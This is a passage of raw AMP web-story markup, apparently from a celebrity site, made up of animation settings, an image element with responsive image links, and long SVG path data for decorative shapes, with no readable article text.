0.6, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-52c894be-7831-400d-b3f2-ade4fbfa4c1c","keyframes":{"transform":["translate3d(82.95255%, 0px, 0)","translate3d(0px, 0px, 0)"]},"delay":0,"duration":600,"easing":"cubic-bezier(0.4, 0.4, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-2c5ede25-e9d8-4d1b-bb52-080afc27d76a","keyframes":{"opacity":[0,1]},"delay":0,"duration":600,"easing":"cubic-bezier(0.4, 0.4, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-d7c5ef09-48ab-4655-b02c-83538b5c18bd","keyframes":{"transform":["scale(0.15)","scale(1)"]},"delay":0,"duration":600,"easing":"cubic-bezier(0.4, 0.4, 0.0, 1)","fill":"forwards"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-9bec05cc-8d2a-4a7c-8378-98aef7669e6e","keyframes":{"opacity":[0,1]},"delay":0,"duration":2000,"easing":"cubic-bezier(.3,0,.55,1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-67151896-fa18-4a2e-9df6-c1c145fd0aa2","keyframes":{"transform":["scale(0.3333333333333333)","scale(1)"]},"delay":0,"duration":2000,"easing":"cubic-bezier(.3,0,.55,1)","fill":"forwards"}]</script></amp-story-animation><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="_e3070ad page-fullbleed-area"><div class="page-safe-area"><div class="_6120891"><div id="anim-57e6712d-c671-419a-b433-517a2d70b42f" class="_254c3af animation-wrapper"><div class="_89d52dd mask" id="el-ac31aa2a-6657-45b0-b9e0-8e867701ae4e"><div data-leaf-element="true" class="_70b93f6"><amp-img layout="fill" src="https://celebzero.com/wp-content/uploads/2023/09/4-3-2.webp" alt="4 (3)" srcset="https://celebzero.com/wp-content/uploads/2023/09/4-3-2.webp 640w, https://celebzero.com/wp-content/uploads/2023/09/4-3-2-585x780.webp 585w, https://celebzero.com/wp-content/uploads/2023/09/4-3-2-480x645.webp 480w, https://celebzero.com/wp-content/uploads/2023/09/4-3-2-300x400.webp 300w, https://celebzero.com/wp-content/uploads/2023/09/4-3-2-280x376.webp 280w, https://celebzero.com/wp-content/uploads/2023/09/4-3-2-225x300.webp 225w, https://celebzero.com/wp-content/uploads/2023/09/4-3-2-150x200.webp 150w, https://celebzero.com/wp-content/uploads/2023/09/4-3-2-9x12.webp 9w" sizes="(min-width: 1024px) 60vh, 133vw" disable-inline-width="true" class="i-amphtml-layout-fill i-amphtml-layout-size-defined" i-amphtml-layout="fill"></amp-img></div><div class="_f0c8e08 element-overlay-area"></div></div></div></div><div class="_f0c8e08 page-background-overlay-area"></div></div></div></amp-story-grid-layer><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="page-fullbleed-area"><div class="page-safe-area"><div class="_3758947"><div id="anim-e82257e0-dc2f-4656-b1bd-14845e9993d2" class="_75da10d animation-wrapper"><div id="anim-5944fca7-4fff-4905-9df6-0c36d19bea74" class="_5c86794 animation-wrapper"><div id="el-655052ca-d93c-4254-b9b0-85889561a7b6" class="_89d52dd"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 80 33.6" fill="none" class="_25a5434"><title>Tooltip</title><path d="M80,2v23c0,1.1-0.9,2-2,2H45.7l-5,6.2c-0.4,0.5-1.2,0.5-1.6,0l-5-6.2H2c-1.1,0-2-0.9-2-2V2c0-1.1,0.9-2,2-2h76 C79.1,0,80,0.9,80,2z" fill="#fff" /></svg></div></div></div></div><div class="_3d25900"><div id="anim-52c894be-7831-400d-b3f2-ade4fbfa4c1c" class="_fde8802 animation-wrapper"><div id="anim-2c5ede25-e9d8-4d1b-bb52-080afc27d76a" class="_75da10d animation-wrapper"><div id="anim-d7c5ef09-48ab-4655-b02c-83538b5c18bd" class="_32eb1ef animation-wrapper"><div id="el-8fab6c11-4bc9-4b06-8eff-4c16394f86e3" class="_89d52dd"><svg viewbox="0 0 56 28" fill="none" xmlns="http://www.w3.org/2000/svg" class="_25a5434"><title>Medium Brush Stroke</title><path d="M54.7903 9.72995C54.6487 9.84752 54.5071 9.61237 54.3655 9.67116L54.3183 9.61237C54.3655 9.61237 54.3655 9.55358 54.4127 9.55358C54.5543 9.436 54.6487 9.61237 54.7903 9.61237C54.7431 9.49479 54.8375 9.436 54.9319 9.436C55.1207 9.436 55.2623 9.31842 55.3095 9.08326C55.3567 8.96568 55.0735 8.73052 54.8847 8.67173C54.8375 8.67173 54.7903 8.67173 54.7903 8.67173C54.7431 8.67173 54.7431 8.67173 54.6959 8.61295C54.6959 8.55416 54.7431 8.55416 54.7431 8.49537C54.8847 8.37779 55.0735 8.26021 55.2151 8.14263C55.2623 8.14263 55.3567 7.96626 55.2623 7.96626C55.0735 7.96626 54.9791 7.84868 54.8847 7.61352C54.7903 7.37837 54.5543 7.55474 54.4127 7.43716C54.0351 7.14321 53.6103 7.26079 53.2327 7.02563C53.1855 7.02563 53.0911 7.02563 53.0911 7.08442C53.0911 7.55474 52.9023 7.202 52.8551 7.14321C52.8079 7.08442 52.8551 6.96684 52.7135 6.96684C52.2414 7.02563 52.0054 6.6141 51.675 6.37895C51.4862 6.37895 51.4862 6.26137 51.5806 6.14379C51.6278 6.085 51.675 6.02621 51.6278 5.96742C51.5806 5.90863 51.5334 5.90863 51.4862 5.96742C51.3446 6.02621 51.203 6.02621 51.0614 5.84984C51.1558 5.73226 51.2502 5.61468 51.3918 5.55589C51.7222 5.32074 51.7694 4.968 51.4862 4.73284C51.3446 4.61526 51.203 4.43889 51.0614 4.3801C50.8726 4.26253 50.8254 4.14495 51.0614 3.96858C51.1558 3.90979 51.203 3.73342 51.0614 3.61584C50.967 3.55705 51.0142 3.2631 50.7782 3.38068C50.731 3.38068 50.731 3.32189 50.731 3.32189C50.8726 3.2631 51.0142 3.14553 51.0142 3.02795C51.0142 2.91037 50.7782 2.91037 50.731 2.67521C50.731 2.61642 50.731 2.55763 50.6838 2.44005C50.6838 2.32247 50.6366 2.32247 50.5422 2.26368C50.2118 2.1461 49.8342 2.02853 49.5038 1.79337C49.4094 1.73458 49.4094 1.79337 49.3622 1.85216C49.2206 1.96974 49.0318 1.96974 48.9374 2.1461C48.9846 2.20489 49.0318 2.32247 49.1734 2.38126C49.2206 2.38126 49.315 2.38126 49.3622 2.32247C49.4094 2.32247 49.4566 2.38126 49.2678 2.38126C49.4566 2.49884 49.4566 2.61642 49.4094 2.55763C49.315 2.49884 49.2206 2.49884 49.1734 2.44005C49.1734 2.44005 49.1262 2.44005 49.1262 2.38126C48.7486 2.44005 48.5126 2.38126 48.2766 2.26368C47.9461 2.1461 47.5685 1.96974 47.2381 1.96974C46.8605 1.96974 46.4829 1.79337 46.1053 1.73458C45.6333 1.67579 45.2085 1.67579 44.7365 1.617C44.3117 1.49942 43.7925 1.49942 43.2732 1.49942C42.8484 1.44063 42.4236 1.44063 41.9516 1.44063C41.6684 1.44063 41.4324 1.32305 41.1492 1.38184C40.866 1.44063 40.5828 1.26426 40.2524 1.38184C40.2052 1.44063 40.0636 1.49942 39.9692 1.44063C39.6388 1.32305 39.3084 1.32305 38.9307 1.38184C38.5531 1.49942 38.1755 1.32305 37.8451 1.49942C37.3259 1.67579 36.8067 1.44063 36.2875 1.67579C36.0043 1.49942 35.7211 1.73458 35.5323 1.67579C35.2491 1.55821 35.0131 1.79337 34.8243 1.67579C34.541 1.49942 34.3522 1.67579 34.1162 1.73458C33.9274 1.73458 33.7858 1.79337 33.597 1.85216C32.9362 1.85216 32.3226 1.85216 31.7562 2.02853C31.6146 2.02853 31.5202 1.79337 31.4258 1.96974C31.237 2.26368 30.9538 2.1461 30.7178 2.26368C30.529 2.32247 30.3402 2.08732 30.1514 2.20489C29.9153 2.32247 29.6793 2.32247 29.4433 2.38126H29.3961C29.1129 2.1461 28.7825 2.49884 28.4993 2.38126C28.1689 2.26368 27.8857 2.44005 27.6025 2.44005C27.5081 2.44005 27.4609 2.49884 27.3665 2.49884C27.3193 2.49884 27.2249 2.55763 27.1777 2.44005C27.1777 2.38126 27.2721 2.38126 27.3193 2.38126C27.6025 2.32247 27.8385 2.26368 28.1217 2.20489C28.2633 2.20489 28.3105 1.85216 28.4521 1.96974C28.6881 2.20489 28.9241 1.96974 29.1601 1.96974C29.7265 1.85216 30.293 1.73458 30.8122 1.617C30.9538 1.617 31.0482 1.55821 31.1898 1.617C31.473 1.85216 31.8034 1.73458 32.0866 1.617C32.2282 1.55821 32.3698 1.44063 32.5114 1.617C32.5586 1.67579 32.6058 1.67579 32.653 1.617C33.597 1.20547 33.6914 1.20547 34.2106 1.32305C34.4466 1.38184 34.6355 1.49942 34.8243 1.20547C34.8243 1.14668 34.9659 1.14668 34.9659 1.20547C35.1547 1.49942 35.3435 1.32305 35.5323 1.20547C35.7683 1.14668 36.0043 1.02911 36.1459 1.08789C36.6179 1.26426 36.9955 0.970316 37.4203 0.970316C37.4675 0.970316 37.4675 0.911526 37.5147 0.911526C37.4675 0.852737 37.4203 0.852737 37.3731 0.852737C37.3259 0.852737 37.2315 0.852737 37.2315 0.793947C36.9955 0.323632 36.5707 0.676368 36.2875 0.5C36.1459 0.852737 35.7683 0.5 35.5323 0.793947C35.4379 0.911526 35.2963 0.617579 35.1075 0.735158C35.0131 0.793947 34.8715 0.617579 34.7299 0.617579C34.5882 0.617579 34.541 0.970316 34.3522 0.735158C33.9746 0.852737 33.6442 0.676368 33.2666 0.793947C33.125 0.852737 33.125 1.08789 32.9834 1.02911C32.889 0.970316 32.7474 0.970316 32.653 0.911526C32.4642 0.852737 32.2282 0.852737 32.0394 0.911526C31.7562 0.970316 31.473 1.02911 31.1898 1.08789C31.0482 1.14668 30.8594 0.911526 30.8122 1.26426C30.8122 1.32305 30.7178 1.32305 30.6706 1.26426C30.4818 1.02911 30.293 1.14668 30.1042 1.20547C29.9153 1.26426 29.6793 1.02911 29.4905 1.20547C29.2545 1.44063 29.0185 1.32305 28.8297 1.26426C28.5465 1.20547 28.2633 1.26426 27.9801 1.32305C27.7441 1.44063 27.5081 1.14668 27.3193 1.44063C27.1305 1.14668 26.9417 1.617 26.7529 1.49942C26.6113 1.73458 26.4697 1.49942 26.3281 1.55821C26.1865 1.55821 25.9977 1.617 25.8561 1.617C25.5728 1.67579 25.3368 1.73458 25.1008 1.79337C25.0536 1.79337 24.9592 1.79337 24.9592 1.73458C24.9592 1.67579 25.0064 1.617 25.0064 1.55821C24.9592 1.44063 24.8176 1.49942 24.8176 1.55821C24.676 1.73458 24.5344 1.79337 24.3456 1.79337C24.204 1.79337 24.1096 1.96974 24.0152 2.02853C23.8736 2.1461 23.7792 1.79337 23.6376 2.08732C23.5904 2.20489 23.4016 1.91095 23.26 2.1461C23.2128 2.26368 22.9768 2.08732 22.8824 2.26368C22.4104 2.08732 21.9384 2.26368 21.5136 2.49884C21.4664 2.55763 21.4192 2.55763 21.372 2.49884C21.1831 2.26368 21.0415 2.49884 20.8999 2.49884C20.7111 2.55763 20.6167 2.96916 20.4279 2.67521C20.2391 2.91037 20.0031 2.85158 19.8143 2.79279C19.7199 3.14553 19.5311 2.79279 19.3895 2.96916C19.2951 3.08674 19.0591 3.08674 18.9175 3.14553C18.4455 3.20432 17.9735 3.32189 17.5015 3.38068C17.3599 3.43947 17.3599 3.55705 17.4543 3.67463C17.5015 3.61584 17.5959 3.67463 17.6431 3.61584C17.6903 3.55705 17.7847 3.61584 17.7847 3.67463C17.7847 3.79221 17.6903 3.73342 17.5015 3.73342C17.5487 3.79221 17.4543 3.73342 17.4543 3.73342C17.2655 3.67463 17.1711 3.55705 17.0295 3.61584C16.699 3.73342 16.3686 3.73342 16.0382 3.851C15.8022 3.96858 15.519 4.02737 15.3774 4.26253C15.4246 4.26253 15.4718 4.26253 15.5662 4.3801C15.6134 4.3801 15.6134 4.43889 15.5662 4.43889C15.6134 4.49768 15.6134 4.49768 15.6134 4.49768C15.5662 4.49768 15.5662 4.49768 15.519 4.43889V4.3801C15.4246 4.3801 15.3774 4.32131 15.3774 4.26253C15.1886 4.20374 14.9998 4.08616 14.8582 4.32131C14.811 4.43889 14.6694 4.43889 14.575 4.43889C14.3862 4.26253 14.1974 4.32131 14.0558 4.55647C14.0086 4.61526 13.9142 4.61526 13.867 4.55647C13.7726 4.43889 13.631 4.49768 13.5838 4.55647C13.395 4.85042 13.0646 4.61526 12.8758 4.79163C12.687 5.08558 12.4038 5.02679 12.1205 5.08558C11.9789 5.14437 11.7901 5.08558 11.6485 5.20316C11.4597 5.43831 11.2237 5.4971 10.9405 5.4971C10.6573 5.4971 10.4685 5.79105 10.1853 5.79105C9.71329 5.84984 9.28848 6.14379 8.86367 6.37895C8.72207 6.43774 8.62767 6.6141 8.43886 6.49652C8.34446 6.43774 8.10845 6.49653 8.06125 6.6141C7.91965 6.84926 7.73085 6.79047 7.58924 6.84926C7.40044 6.84926 7.30604 7.14321 7.07003 7.14321C6.73962 7.14321 6.50362 7.49595 6.17321 7.49595C5.93721 7.67231 5.654 7.67231 5.41799 7.96626C5.37079 7.96626 5.37079 8.02505 5.37079 8.08384C5.41799 8.08384 5.41799 8.14263 5.46519 8.14263C5.7012 8.14263 5.93721 8.14263 6.17321 8.26021C6.36201 7.96626 6.64522 8.14263 6.83403 7.96626C7.16443 7.61352 7.58924 7.55474 7.96685 7.31958C8.58047 7.02563 9.24128 6.84926 9.85489 6.6141C10.2797 6.43774 10.7045 6.43774 11.1293 6.20258C11.4125 6.02621 11.6957 6.085 11.9789 5.84984C12.2149 5.73226 12.5454 5.79105 12.8286 5.55589C12.9702 5.43831 13.2062 5.43831 13.395 5.43831C13.5838 5.37952 13.7726 5.43831 13.9142 5.20316C14.103 5.32074 14.2446 5.14437 14.3862 5.08558C14.575 5.02679 14.7638 5.02679 14.9526 4.968C15.0942 4.90921 15.283 4.968 15.3774 4.85042C15.519 4.61526 15.755 4.61526 15.8494 4.67405C16.0382 4.79163 16.1326 4.55647 16.2742 4.55647C16.463 4.55647 16.6518 4.55647 16.7934 4.43889C17.0767 4.20374 17.3599 4.20374 17.6431 4.14495C17.9735 4.08616 18.2567 3.90979 18.5871 4.08616C18.7287 4.14495 18.9647 4.08616 19.1063 3.96858C19.2479 3.79221 19.3895 3.73342 19.5311 3.67463C19.6727 3.61584 19.8143 3.67463 19.9087 3.49826C20.0503 3.20432 20.1447 3.67463 20.3335 3.49826C20.3807 3.43947 20.5695 3.49826 20.6167 3.43947C20.8527 3.08674 21.1831 3.2631 21.4664 3.2631C21.5136 3.2631 21.5136 3.32189 21.5608 3.32189C21.5608 3.38068 21.5136 3.38068 21.5136 3.43947C21.372 3.67463 21.2304 3.61584 21.0887 3.67463C20.3335 3.851 19.5783 3.96858 18.8231 4.14495C18.6815 4.20374 18.4927 4.14495 18.3983 4.32131L17.3599 4.61526C17.0295 4.61526 16.699 4.67405 16.4158 4.79163C16.2742 4.968 16.0382 4.90921 15.9438 5.08558C15.755 5.32074 15.6134 5.20316 15.4718 5.14437C15.283 5.08558 15.283 5.43831 15.0942 5.26195C14.9526 5.14437 14.811 5.26195 14.7166 5.43831C14.6694 5.4971 14.6222 5.43831 14.5278 5.4971C14.339 5.61468 14.103 5.4971 13.9614 5.73226C13.867 5.90863 13.631 5.61468 13.4422 5.84984C13.3478 5.96742 13.159 5.96742 13.0174 5.96742C12.8286 5.96742 12.7342 6.20258 12.5454 6.20258C12.3093 6.20258 12.0733 6.32016 11.8373 6.32016C11.6013 6.32016 11.4597 6.67289 11.2237 6.6141C11.0349 6.55531 10.8933 7.02563 10.6573 6.79047C10.4213 7.02563 10.0909 7.08442 9.80769 7.202C9.47728 7.31958 9.19408 7.43716 8.86367 7.55474C8.15566 7.7311 7.54204 8.20142 6.83403 8.43658C6.69242 8.49537 6.59802 8.67173 6.40922 8.67173C6.36201 8.67173 6.26761 8.73053 6.31481 8.78931C6.31481 8.8481 6.40922 8.90689 6.45642 8.90689C6.55082 8.96568 6.73962 8.96568 6.83403 8.78931C7.11723 8.43658 7.49484 8.37779 7.82525 8.20142C8.20286 8.02505 8.53326 7.78989 8.95807 7.78989C9.33568 7.37837 9.90209 7.61352 10.2797 7.202C10.9405 7.202 11.4597 6.73168 12.1205 6.67289C12.2149 6.67289 12.3565 6.67289 12.4038 6.6141C12.5926 6.37895 12.8758 6.37895 13.1118 6.32016C13.395 6.32016 13.5366 6.085 13.7726 6.02621C14.0558 5.96742 14.4334 6.02621 14.7638 5.79105C15.047 5.55589 15.4718 5.67347 15.8022 5.37952C15.9438 5.26195 16.1326 5.32074 16.3214 5.26195C16.5102 5.20316 16.7462 5.26195 16.8879 5.14437C17.0295 4.968 17.2183 5.14437 17.2655 5.02679C17.4071 4.79163 17.5959 4.85042 17.7847 4.79163C18.2095 4.67405 18.6815 4.61526 19.1063 4.49768C19.8143 4.32132 20.5223 4.32131 21.1831 3.90979C21.2776 3.851 21.4192 3.79221 21.4664 3.851C21.7496 4.02737 21.9856 3.851 22.2688 3.79221C22.9768 3.73342 23.732 3.55705 24.44 3.38068C24.6288 3.32189 24.8648 3.49826 25.0064 3.38068C25.2896 3.14553 25.6201 3.20432 25.9033 3.08674C26.0449 3.2631 26.1865 3.14553 26.3281 3.14553C26.5641 3.20432 26.6585 2.85158 26.8945 2.96916C27.0833 3.08674 27.2721 2.91037 27.5081 2.91037C27.6497 2.91037 27.7913 2.85158 27.9329 2.96916C28.1217 2.61642 28.4521 2.734 28.7353 2.67521C29.0185 2.61642 29.2545 2.44005 29.5377 2.61642C30.0569 2.44005 30.5762 2.55763 31.0482 2.44005C31.2842 2.38126 31.5202 2.20489 31.7562 2.38126C31.9922 2.1461 32.2282 2.20489 32.4642 2.26368C32.6058 2.26368 32.7946 2.20489 32.9834 2.1461C33.125 2.1461 33.2666 2.08732 33.4082 2.1461C33.597 2.26368 33.833 2.26368 33.9274 2.02853C34.069 2.20489 34.2578 2.08732 34.3994 2.08732C34.9659 1.91095 35.5795 2.08732 36.1459 1.85216C36.1931 1.85216 36.2403 1.85216 36.2403 1.85216C36.9011 2.1461 37.5147 1.85216 38.1755 1.85216C38.6475 1.85216 39.1196 1.91095 39.5916 1.73458H39.6388C40.2524 1.96974 40.866 1.73458 41.5268 1.73458C41.8572 1.73458 42.1404 1.67579 42.4708 1.79337C42.5652 1.85216 42.6124 1.79337 42.7068 1.79337C42.99 1.67579 43.2732 1.79337 43.5564 1.85216C43.8397 1.85216 44.1701 1.73458 44.4061 1.96974C44.4533 2.02853 44.5005 1.96974 44.5477 1.96974C44.8309 1.85216 45.1141 2.02853 45.3501 2.02853C45.5389 2.02853 45.7277 2.1461 45.8693 2.08732C46.1525 1.96974 46.4829 2.08732 46.7661 2.08732C47.0493 2.08732 47.3325 2.38126 47.6629 2.44005C47.7101 2.44005 47.7573 2.49884 47.7573 2.55763C47.7573 2.61642 47.6629 2.67521 47.6157 2.61642C47.3797 2.44005 47.2381 2.44005 47.1909 2.79279C47.1437 2.96916 46.9077 3.02795 46.7661 2.91037C46.3413 2.67521 46.3413 2.61642 46.1053 2.67521C45.9165 2.734 45.7749 2.61642 45.5861 2.61642C45.4917 2.32247 45.2557 2.38126 45.0669 2.44005C44.6893 2.55763 44.3117 2.38126 43.9341 2.55763C43.9341 2.55763 43.8869 2.49884 43.8397 2.49884C43.6981 2.44005 43.5092 2.38126 43.3676 2.44005C42.99 2.49884 42.6596 2.32247 42.3292 2.44005C42.046 2.20489 41.6684 2.61642 41.338 2.38126C40.63 2.44005 39.922 2.32247 39.2612 2.49884C39.214 2.49884 39.1196 2.55763 39.0723 2.55763C38.8835 2.38126 38.6947 2.49884 38.5059 2.55763C38.3171 2.61642 38.1755 2.44005 37.9395 2.49884C37.6563 2.55763 37.4203 2.55763 37.0899 2.55763C36.8067 2.55763 36.5235 2.44005 36.2403 2.55763C36.0043 2.61642 35.6739 2.61642 35.3907 2.61642C35.0131 2.61642 34.6355 2.734 34.2106 2.734C33.833 2.67521 33.4554 2.91037 33.0778 2.79279C33.0306 2.79279 32.9834 2.79279 32.9834 2.79279C32.6058 3.08674 32.2282 3.14553 31.8034 3.02795C31.0954 3.2631 30.3874 3.14553 29.7265 3.32189C29.4905 3.38068 29.2545 3.43947 29.0185 3.38068C28.6409 3.32189 28.2633 3.55705 27.9329 3.43947C27.7441 3.61584 27.5553 3.49826 27.3665 3.55705C26.8473 3.61584 26.2809 3.79221 25.7617 3.73342C25.62 3.73342 25.384 3.73342 25.2896 3.90979C25.148 4.02737 24.912 3.67463 24.8648 4.02737C24.8648 4.08616 24.7232 4.14495 24.676 4.08616C24.44 3.90979 24.204 4.08616 23.968 4.08616C23.0712 4.26253 22.2216 4.43889 21.372 4.61526C21.2304 4.67405 20.9943 4.61526 20.8999 4.67405C20.6639 4.85042 20.4279 4.79163 20.1919 4.90921C19.9087 4.968 19.6727 5.02679 19.4367 5.02679C19.2007 5.08558 19.0119 5.32074 18.7759 5.20316C18.5399 5.08558 18.3511 5.43831 18.1623 5.43831C17.2183 5.55589 16.3686 6.02621 15.4718 6.14379C15.3302 6.14379 15.1886 6.14379 15.0942 6.26137C14.7166 6.55531 14.2918 6.43774 13.9614 6.67289C13.5838 6.96684 13.2062 6.90805 12.8286 7.02563C12.7342 7.08442 12.5926 7.02563 12.4982 7.08442C12.1205 7.43716 11.6957 7.43716 11.2709 7.61352C11.0349 7.7311 10.7517 7.7311 10.4685 7.96626C10.1853 8.14263 9.85489 8.319 9.47728 8.319C9.38288 8.319 9.28848 8.319 9.24128 8.37779C9.05247 8.73052 8.58046 8.49537 8.39166 8.8481C8.06125 8.8481 7.77805 9.14205 7.44764 9.20084C7.02283 9.31842 6.64522 9.61237 6.22041 9.84752C6.03161 10.0239 5.89 10.3178 5.5596 10.3178C5.46519 10.6706 5.08759 10.3766 4.94598 10.7294C4.66278 10.4942 4.52117 10.9645 4.23797 10.9057C4.09636 10.9057 3.86036 10.8469 3.76596 11.1409C3.48275 11.0821 3.29395 11.3761 3.01074 11.4348C2.63313 11.4936 2.30272 11.7288 1.97232 11.9639C1.78351 12.0227 1.64191 12.0815 1.64191 12.3755C1.4059 12.5518 1.3587 13.0222 1.02829 13.0222C0.886692 13.3161 0.556284 13.1985 0.36748 13.4925C0.273078 13.6101 0.0842735 13.7864 0.131475 13.904C0.178676 14.0216 0.36748 13.904 0.509083 13.904C0.603485 13.904 0.697887 13.8452 0.792289 13.8452C0.886692 13.8452 0.886692 13.8452 0.933893 13.9628C0.981094 14.1392 1.0755 14.1392 1.1699 13.9628C1.2643 13.8452 1.3587 13.7864 1.50031 13.904C1.54751 13.9628 1.64191 13.9628 1.59471 13.904C1.59471 13.7864 1.59471 13.6688 1.73631 13.6688C1.92511 13.7276 1.68911 13.8452 1.73631 13.904C1.78351 13.9628 1.87791 13.904 1.92511 13.8452C1.92511 13.7864 1.97232 13.7864 1.97232 13.8452C2.06672 13.7276 2.06672 13.7276 2.06672 13.7864C2.06672 13.8452 2.06672 13.8452 2.01952 13.904C2.01952 14.1979 1.97232 14.4919 2.20832 14.4919C2.49153 14.5507 2.63313 14.8446 2.77473 15.0798C2.91634 15.3149 2.91634 15.4913 2.77473 15.6089C2.72753 15.6677 2.68033 15.6089 2.63313 15.6677C2.44433 15.7853 2.25552 15.9616 2.16112 16.1968C2.11392 16.2556 2.11392 16.3144 2.16112 16.3732C2.20832 16.4907 2.30272 16.4907 2.34992 16.4319C2.63313 16.1968 3.01074 16.138 3.29395 15.9028C3.48275 15.7265 3.57715 15.9028 3.71876 15.9028C3.71876 15.9028 3.76596 15.9616 3.76596 16.0204C3.67155 16.2556 3.57715 16.3732 3.38835 16.3732C3.05794 16.3144 2.82193 16.6671 2.53873 16.7259C2.44433 16.7259 2.39713 16.7847 2.34992 16.9023C2.30272 16.961 2.25552 17.0198 2.30272 17.1374C2.30272 17.1962 2.39713 17.1962 2.44433 17.1962C2.68033 17.1374 2.86914 16.961 3.05794 16.8435C3.15234 16.7259 3.19954 16.7847 3.29395 16.8435C3.67155 17.0786 3.67155 17.0198 3.90756 17.0198C4.33237 17.0198 4.66278 16.6083 5.08759 16.6083C5.13479 16.6083 5.18199 16.4907 5.18199 16.4907C5.5596 16.2556 5.9372 16.0792 6.26761 15.9028C6.36201 15.844 6.45642 15.7853 6.50362 15.9616C6.59802 16.138 6.45642 16.138 6.40922 16.1968C5.93721 16.5495 5.93721 16.6083 5.37079 16.6671C4.99318 16.7259 4.70998 16.9611 4.42677 17.1962C4.37957 17.1962 4.37957 17.255 4.33237 17.3138C4.37957 17.3138 4.42677 17.3138 4.42677 17.3138C4.52117 17.3138 4.56837 17.255 4.66278 17.255C4.85158 17.1962 4.85158 17.255 4.75718 17.5489C4.70998 17.6077 4.75718 17.6665 4.80438 17.7253C4.99318 17.9017 4.89878 17.9605 4.70998 18.0193C4.66278 18.0193 4.56837 18.0193 4.56837 18.1368C4.56837 18.1956 4.66278 18.1956 4.70998 18.1956C4.89878 18.3132 5.08759 18.3132 5.27639 18.1368C5.41799 18.0193 5.5596 18.0193 5.7012 18.0193C5.9372 18.078 6.17321 18.078 6.45642 18.078C6.45642 18.078 6.50362 18.0193 6.50362 18.078C6.55082 18.0193 6.55082 18.0193 6.55082 18.0193C6.55082 18.078 6.55082 18.078 6.50362 18.1368C6.50362 18.1368 6.50362 18.1368 6.45642 18.1368C6.45642 18.5484 6.69242 18.6659 6.88123 18.8423C7.07003 19.0187 7.07003 19.2538 7.11723 19.489C7.16443 19.6654 6.92843 19.6654 6.88123 19.7242C6.69242 19.8417 6.59802 20.1357 6.40922 20.2533C6.36201 20.2533 6.26761 20.3708 6.31481 20.4884C6.36201 20.606 6.40922 20.5472 6.50362 20.606C6.59802 20.6648 6.64522 20.7236 6.55082 20.8999C6.45642 21.0763 6.50362 21.1939 6.69242 21.3115C6.97563 21.429 7.30604 21.429 7.58924 21.429C7.68364 21.429 7.77805 21.3703 7.87245 21.429C7.91965 21.4878 8.01405 21.4878 8.01405 21.6054C8.01405 21.723 7.91965 21.723 7.87245 21.7818C7.40044 21.9582 6.97563 22.1345 6.59802 22.546C6.55082 22.6048 6.45642 22.6048 6.40922 22.6636C5.89 23.0752 5.32359 23.3691 4.85158 23.8394C4.52117 24.1334 4.42677 24.3685 4.52117 24.8388C4.61558 24.8388 4.70998 24.78 4.85158 24.5449C4.94598 24.2509 4.99318 23.957 5.08759 24.1922C5.32359 23.7806 5.37079 23.8394 5.37079 23.957C5.32359 24.1922 5.22919 24.4273 5.08759 24.6625C5.04038 24.78 4.99318 24.6625 4.94598 24.6625C4.89878 24.8388 4.85158 24.8976 4.80438 25.0152C4.70998 25.1328 4.66278 25.2504 4.85158 25.1916C5.08759 25.1916 5.22919 25.2504 5.13479 25.5443L5.18199 25.6619C5.32359 25.6619 5.41799 25.7207 5.41799 25.9558C5.41799 26.191 5.7012 25.9558 5.7012 26.191C5.7956 26.191 5.89 26.1322 5.98441 26.1322C6.03161 26.1322 6.03161 25.8383 6.12601 26.0734C6.17321 26.191 6.22041 26.3086 6.07881 26.3674C5.98441 26.4262 5.93721 26.5437 5.89 26.6025C5.7956 26.6613 5.7484 26.6613 5.7484 26.7789C5.7484 26.8965 5.89 26.8377 5.93721 26.8965C6.07881 27.014 6.22041 26.9553 6.36201 26.9553C6.73962 26.8965 7.07003 26.7789 7.44764 26.7201C7.63644 26.6613 7.77805 26.6025 7.77805 26.9553C7.77805 27.014 7.82525 27.0728 7.91965 27.014C8.10845 26.8965 8.25006 27.1316 8.39166 27.0728C8.53326 27.014 8.53326 27.1904 8.48606 27.308C8.48606 27.4256 8.39166 27.5432 8.53326 27.4844C8.67487 27.4256 8.91087 27.6019 8.91087 27.1904C8.91087 27.0728 9.00527 27.1316 9.00527 27.1904C9.00527 27.3668 9.09968 27.3668 9.19408 27.3668C9.47728 27.308 9.80769 27.308 10.0909 27.1904C10.3741 27.0728 10.7045 27.2492 10.9877 27.1904C11.3181 27.0728 11.6957 26.9553 12.0733 27.0728C12.1677 27.1316 12.4038 27.0728 12.451 26.9553C12.5926 26.7201 12.7814 26.7789 12.923 26.7201C13.631 26.6613 14.2918 26.191 15.047 26.1322C15.1414 26.1322 15.1886 26.1322 15.2358 26.0146C15.3302 25.897 15.4246 25.9558 15.5662 25.897C15.7078 25.8383 15.8022 26.0146 15.8966 25.9558C16.0382 25.897 16.1326 25.7207 16.2742 25.7207C16.6518 25.7207 16.9823 25.6031 17.3127 25.5443C17.5487 25.4855 17.8791 25.5443 18.0207 25.1328C18.0679 25.074 18.2095 25.074 18.3511 25.0152C18.3983 25.0152 18.4927 25.074 18.5399 25.074C18.6343 24.7213 18.8703 25.074 19.0591 24.8976C19.2007 24.7213 19.4839 24.78 19.7199 24.7213C19.8143 24.7213 19.9087 24.6625 19.9559 24.5449C20.1447 24.3685 20.3335 24.4861 20.5223 